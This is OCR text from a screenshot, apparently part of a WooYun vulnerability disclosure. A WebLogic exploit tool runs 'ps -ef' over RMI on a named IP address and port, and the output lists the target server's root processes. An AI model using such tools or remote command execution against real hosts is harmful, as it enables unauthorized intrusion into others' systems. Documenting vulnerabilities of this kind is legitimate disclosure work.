 WebLogicExploit By Bird
目标IP 219.232.115.91 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ps -ef 编码 GB18030 执行
信息
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 6月15 - 1:35 /etc/init
root 2359472 3276910 0 6月15 - 0:00 /opt/freeware/cimom/pegasus/bin/cimssys platform_
root 2490574 3276910 0 6月15 - 18:02 sendmail: accepting connections
root 2556094 1 0 6月15 - 0:00 /usr/dt/bin/dtlogin -daemon
root 2621588 1 0 6月15 - 10:48 /usr/lib/errdemon
root 2949270 1 0 6月15 - 0:00 /usr/ccs/bin/shlap64
root 3276910 1 0 6月15 - 0:00 /usr/sbin/srcmstr
root 3408002 1 0 6月15 - 1013:02 /usr/sbin/syncd 60
root 3473540 1 0 6月15 - 12:02 /usr/sbin/cron
root 3604716 3276910 0 6月15 - 29:27 /usr/sbin/rsct/bin/rmcd -a IBM.LPCommands -r
root 3735760 1 0 6月15 - 0:51 /opt/ibm/director/cimom/bin/tier1slp
pconsole 4063294 4587674 0 6月15 - 162:25 /usr/java5/bin/java -Xmx512m -Xms20m -Xscmx
daemon 4194496 3276910 0 6月15 - 0:00 /usr/sbin/rpc.statd -d 0 -t 50
root 4260018 3276910 0 6月15 - 0:00 /opt/freeware/cimom/pegasus/bin/cimssys cimsys
pconsole 4587674 5570808 0 6月15 - 0:00 /bin/ksh /pconsole/lwi/bin/lwistart_src.sh
www.wooyun.org